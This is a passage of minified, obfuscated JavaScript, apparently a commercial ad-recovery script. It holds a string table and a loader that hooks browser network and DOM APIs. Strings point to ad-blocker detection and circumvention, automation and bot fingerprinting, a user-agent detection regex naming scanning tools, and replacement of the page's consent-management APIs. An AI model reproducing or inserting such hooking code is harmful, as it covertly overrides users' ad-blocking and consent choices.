minus","str","ident-token","article","profile.recoverCMP","setTargetingForGPTAsync","fromCharCode","row|row-reverse|column|column-reverse","backgroundImage","fo2nsdf","localStorage","Value","combo","Anchor element doesn't have parent","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","anymind","normal|spell-out||digits||[literal-punctuation|no-punctuation]","startOffset","default|none","nullable","containerId","drop-shadow( <length>{2,3} <color>? )","contrast( [<number-percentage>] )","wechat","HTMLMetaElement","updateAdInterestGroups","adms","selenium-evaluate","key","[Profile Handler]","auto|none|preserve-parent-color","/f.min.js","ZndiaA==","appendScriptElementAsync","auto|none|enabled|disabled","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","race","[auto|block|swap|fallback|optional]","auto|avoid","comma","ad_unit_path","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'margin-top'>","khz","awesomium","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|auto|<position>","<length>|thin|medium|thick","getSlotId","{-token","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<html ","_skipValidation","matched","[Bot] bot detected, botKind=","<'text-wrap-mode'>||<'text-wrap-style'>","type","languages","content","<'max-inline-size'>","ariaLabel","fromArray","<'border-top-left-radius'>","Condition","pop","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<color>","onorientationchange","<length>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","performance","defineSlot","configurable","toSetString","declarationList","auto|<svg-length>","ignoreInvalidMapping","ZWhvcg==","freestar","lookupOffset","hostname","prebid","should_apply_gdpr","z-index","d2VneWpwenV4MzhxMmE5dm1pZm90","nth","snigel","dimension-token","<'align-content'> <'justify-content'>?","signalStatus","isAdBlockerDetected","childNodes","svb","evalLength","bind","RTCEncodedAudioFrame","ad01","<combinator>? <complex-real-selector>","driver","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","$1   ","exec","[recoverTcfCMP] __tcfloaded_cache set. Value: ","scheme","IdSelector","normal|reset|<number>|<percentage>","image( <image-tags>? [<image-src>? , <color>?]! )","Mismatch","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","counter( <counter-name> , <counter-style>? )","find","<line-width>","display","cqmax","miter|round|bevel","origin","channel","search","cookie","recognizer","purpose1 consent error","self","fundingchoices","adshield-loaded","rest","viewport","frameScript","external","]-token","Node","clear","<'inset-inline'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","refresh","__webdriver_script_function","adsinteractive","cef","<page-margin-box-type> '{' <declaration-list> '}'","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","webkitMediaStream","   ","getGPPData","heightEval","[discretionary-ligatures|no-discretionary-ligatures]","<length-percentage>","as-extra","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Document_querySelector","FontFace","<color>&&<color-stop-angle>?","['~'|'|'|'^'|'$'|'*']? '='","appendList","/health-check","normal|<string>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","run","getArg","dpcm","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","At-rule `@","banner-ad","data:","url-matched","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Inventory(","atan2( <calc-sum> , <calc-sum> )","<'margin-left'>{1,2}","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Document_querySelectorAll","auto|loose|normal|strict|anywhere","terms","Unknown node type: ","referrer","economy|exact","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle-percentage>{1,2}","shouldPageviewOnUrlChange","nextUntil","comma-token","documentFocus","label","marker-end","Element_classList","auto|grayscale","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Window_requestIdleCallback",".getAdserverTargeting","listenerId","Too many question marks","[block|inline|x|y]#","<number-zero-one>","some","indexOf","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","cssWideKeywords","lvi","add|subtract|intersect|exclude","aria-label","unit","<'margin-left'>","parseValue","parseContext","frames","<length>{1,2}","preconnect","hasAttribute","Number of function is expected","_blank","Inventory.insert","as_backgroundColor","auto|touch","start prebid request bidsBackHandler for ","getEvents","generic","<position>","originalColumn","slimerjs","productSub","data","none|[x|y|block|inline|both] [mandatory|proximity]?","prelude","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://fb.content-loader.com","runAdAuction","https://qa.html-load.com","isElementDisplayNone","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ping","auto|both|start|end|maximum|clear","checkStructure","collapse|separate","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","adblock_fingerprint","validate","start|end|center|justify|distribute","aWQ=","_set","purpose","style","setAttributeNS","Neither `enter` nor `leave` walker handler is set or both aren't a function","generated","declarators","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[<type-selector>? <subclass-selector>*]!","<header","<style-condition>|<style-feature>","location","[<length-percentage>|top|center|bottom]#","<'inset-inline-start'>","inventory","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","not <media-in-parens>","redirected","aXJycg==","pseudo","last","padding-box|content-box",") error","lookupTypeNonSC","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","container","<ns-prefix>? <ident-token>","startsWith","[<family-name>|<generic-family>]#","Node_appendChild","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","rawMessage","<repeat-style>#","mimeTypes","asin( <calc-sum> )","getServices","as_apply","border-box|content-box|margin-box|padding-box","addConnectionHandler","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<counter-style>|<string>|none",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<family-name>#","lastScrollY","rule","Identifier is expected but function found","none|proximity|mandatory","scrolling","<ident-token>|<function-token> <any-value>? )","<any-value>","opr","scroll-position|contents|<custom-ident>","success","findAll","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","tb|rl|bt|lr","top|bottom|block-start|block-end|inline-start|inline-end","adapi.inlcorp.com","[contain|none|auto]{1,2}","HTMLVideoElement","auto|after","randomUUID","call","<'align-items'> <'justify-items'>?","from","Identifier","13364aJiCud","end","<font-stretch-absolute>{1,2}","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Unknown at-rule","Invalid protect url prefix: ","__webdriver_evaluate"," | value: ","data:text/html,","__selenium_unwrapped","Function.prototype.bind is undefined","process","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|[<number>|<percentage>]{1,3}","gpt-highfivve","Failed to get encoded-id version: encoded-id is empty","eventSampleRatio","__gpp not found within timeout","_fa_",'"inventories"',"scale( [<number>|<percentage>]#{1,2} )","1.9.1","HTMLSourceElement","sin( <calc-sum> )","auto-add|add( <integer> )|<integer>","w = window.parent;","gpt-adshield","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getElementById","extra","cache_is_blocking_ads","tpmn","as_debug","setInterval","shouldStorageWaitForTcf","caption|icon|menu|message-box|small-caption|status-bar","start","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","contain|none|auto","maxViewportWidth","Blocked slot define: [","CefSharp","Layer","visible","join","rightComparison","form","center|start|end|self-start|self-end|flex-start|flex-end","<font-stretch-absolute>","<outline-radius>","urlFilter","Destroying interstitial slots : ","__webdriver_unwrapped","luminance|alpha","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","</head><body></body></html>","function-token","widthEval","MSG_SYN","link","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","feature","adfit","__replaced","<visual-box>||<length [0,∞]>","navigator.plugins is undefined","_top","OWptYW53eXF4MHM1NHp1dG82aA==","cache_is_blocking_acceptable_ads","botKind","HTMLElement_style","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","return","createItem","HTMLTemplateElement","<counter-style-name>","cache_adblock_circumvent_score","HTMLAnchorElement","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","length","light","consume","ApplePayError","status","navigator.permissions.query is not a function","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","compareByGeneratedPositionsDeflated","nodes","BotDetector.detect can't be called before BotDetector.collect","Blocked prebid request for ","DocumentFragment","left","Wrong node type `","[<function-token> <any-value>? )]|[( <any-value>? )]","[normal|small-caps]","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","map",", scrollX: ","always|[anchors-valid||anchors-visible||no-overflow]","domain switch: ignore","indiatimes.com","_selenium","<'padding-left'>","firefox_etp_enabled","inmobi","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","https://content-loader.com","<supports-decl>|<supports-selector-fn>","env( <custom-ident> , <declaration-value>? )","(function(){","RVlmP1JOMmF9V2JVNWVIX3xTdEpv"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","data-","onWhiteSpace","removeProperty","FIRST_ORDERED_NODE_TYPE","slotRequested","naver","revert","<transition-behavior-value>#","<'margin-block-start'>","#as_domain","adshield","[first|last]? baseline","none|forwards|backwards|both","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","SyntaxReferenceError","test","Window_setTimeout","root|nearest|self","content_area","appendData","parentElement","(prefers-color-scheme: dark)","DOMParser_parseFromString","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","em1wYw==","[none|<keyframes-name>]#","originalAds","computed","HTMLCanvasElement.getContext is not a function","text-ad-links","srcdoc","readystatechange","Node_baseURI","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","block","innerHeight","generic( kai )|generic( fangsong )|generic( nastaliq )","gpt-adapex","Zm1qeA==","rlh","nhn","__gppLocator","dotted|solid|space|<string>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","interstitial","Forward report url to engineers","invalid protect-id prefix: ","sdkVersion","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","compareByOriginalPositions","getConfig","splice","<number>","blur( <length> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","nextState","[<compound-selector>? <pseudo-compound-selector>*]!","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","documentElement","TopLevelCss","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Worker","[proportional-nums|tabular-nums]","is_tc_string_resolved","mismatchLength"," not an object","column","onreadystatechange","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<blend-mode>|plus-lighter","\n--","webdriverio","nextElementSibling","from|to|<percentage>|<timeline-range-name> <percentage>","cmpStatus","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","use","as_selected","invert( <number-percentage> )","<\/script>","addType_","job","gpt-andbeyond","chromium","not_blocking_ads","createList","region","male|female|neutral","contents|none","units","trys","[<length>|<percentage>]{1,4}","insertImpl","none|[first||[force-end|allow-end]||last]","followColorScheme","[<counter-name> <integer>?]+|none","isOriginalCmpBlocked","ACK","config","https://securepubads.g.doubleclick.net/tag/js/gpt.js","\n  --------","__$webdriverAsyncExecutor","sepia( <number-percentage> )","not","window.as_location","Raw","href","document.documentElement.getAttributeNames is not a function","drag|no-drag","normal|<try-size>","selector( <complex-selector> )","skewY( [<angle>|<zero>] )","isVisibleDocument","getAttributeKeys","and","decodeURIComponent","localeCompare","scaleX( [<number>|<percentage>] )","getAdserverTargeting","toJSON","[AdBlockDetector] page unloaded while checking acceptable ads target ",".pages.dev","getItem","CSSPrimitiveValue","buildID","toString","last_bfa_at","skipWs","concat","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-nextmillennium","paint( <ident> , <declaration-value>? )","assign","_sorted","/filter-fingerprint","block|inline|x|y","auto|<animateable-feature>#","fxios/","window","<single-animation-direction>#","/report","height-equal-or-less-than","warn","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<attachment>#","visible|auto|hidden","Brackets","__webdriver_script_fn","releaseCursor","rad","toLog","<'inset-block-start'>","Keyword","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","none|[crop||cross]","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Apple","<ident>","enter","hypot( <calc-sum># )","shouldRemoveByUrl","content-box|padding-box|border-box","<counter-style-name>|symbols( )","Function","canvas","__as_ready_resolve",'<a href="',"brightness( <number-percentage> )","<keyframes-name>","windowExternal","matrix3d( <number>#{16} )","gpt-clickio","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getStorageUpdates","Type","none|manual|auto","<single-animation-play-state>#","number","fromSetString","analytics","var( <custom-property-name> , <declaration-value>? )","opt/","[<container-name>]? <container-condition>","blocking_ads","attributionsrc","Invalid reserved state: ","<single-animation-timeline>#","ads-partners.coupang.com","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","import","__selenium_evaluate","Profile","<'flex-shrink'>","element-invisible-selector","Navigator","Comma","__tcfapi not found within timeout","min",'<script src="',"delete","aditude","[recoverTcfCMP] start","visibility","static|relative|absolute|sticky|fixed|-webkit-sticky","[lining-nums|oldstyle-nums]","Vertical line is expected","mailto:",")-token","as_inmobi_cmp_id","<url>","svw","Analytics.event(","scanString","gpt-firstimpression","getBidResponses","/cdn/adx/open/integration.html","clean","gpt"," is expected","is_admiral_adwall_rendered","<string>|<custom-ident>+","ldoceonline.com","BotdError","checkPropertyName","YmphM3prZnZxbHRndTVzdzY3OG4=","padStart","prod","getPropertyValue","setPrototypeOf","<transform-function>+","[<length>|<percentage>|auto]{1,4}","lvmin","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","mixed|upright|sideways","gpt-publisher","<blend-mode>#","isAdblockUser","_serializeMappings","auto|<length>|<percentage>","b3V0cHV0","dispatchEvent","HTMLScriptElement","contains","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","prependList","Integer is expected","most-width|most-height|most-block-size|most-inline-size","getAdUnitPath","removed","scrollX","URL","frameStatus:failed","Expect a keyword","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","invalid protect-id length: ","Token","calledSelenium","exports","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","prependData","!(function(){","defineProperty","center","none|chained","String","tokenStart","Comment","none|<filter-function-list>","MSG_ACK_INVISIBLE","notificationPermissions signal unexpected behaviour","none|both|horizontal|vertical|block|inline","matchAtruleDescriptor","getProperty","getWrapper","none|auto"," requestBids.before hook: ","insertAdjacentHTML","_sourceRoot","language","Timed out waiting for consent readiness","Destroying blocked slots : ","navigator.permissions is undefined","edge","lvb","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Unknown field `","[<integer>&&<symbol>]#","node","<'border-bottom-right-radius'>","wrap|none","Unexpected input","(-token","adingo","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new 